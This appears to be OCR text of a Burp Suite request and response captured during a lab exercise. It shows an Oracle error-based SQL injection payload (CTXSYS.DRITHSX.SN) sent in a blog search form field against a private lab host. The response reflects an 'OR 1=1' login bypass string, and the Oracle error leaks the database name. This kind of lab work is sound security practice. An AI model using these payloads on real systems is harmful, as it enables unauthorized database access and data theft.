 Request
Pretty Raw Hex
\n
1 POST /blog/home.jsp HTTP/1.1
2 Host: 10.11.1.222:8080
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.11.1.222:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Referer: http://10.11.1.222:8080/blog/home.jsp
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: JSESSIONID=8948BBF3BDD0D874BB3EA8476EA59EE4
4 Connection: close
5
6 author=
sdfas'+AND+1%3dCTXSYS.DRITHSX.SN(user,(SELECT+SYS.DATABASE_NAME+FRO
M+DUAL))--+-
Response
Pretty Raw Hex Render
\n
Home
</title>
12 <a href="adminlogin.jsp">
Admin Login
</a>
|
13 <a href="logout.jsp">
Logout
</a>
14 </head>
15
16 <h3>
Main Page
</h3>
17 Welcome to the blog admin' OR 1=1 -- -<BR>
18 You may search for blog entries by author<BR>
19
20 <br/>
21 <form action="home.jsp" method="post">
22 Author:<input type="text" name="author"/>
<br/>
<br/>
23 <input type="submit" value="search"/>
24 </form>
25 Something went wrong with the search: java.sql.SQLException:
ORA-20000: Oracle Text error:
26 DRG-11701: thesaurus XE does not exist
27 ORA-06512: at "CTXSYS.DRUE", line 183
28 ORA-06512: at "CTXSYS.DRITHSX", line 555
29 ORA-06512: at line 1
30 <BR>
31 <P>
32